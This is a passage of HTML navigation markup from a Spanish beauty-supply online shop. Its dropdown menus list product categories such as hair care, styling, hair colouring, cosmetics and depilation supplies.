                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
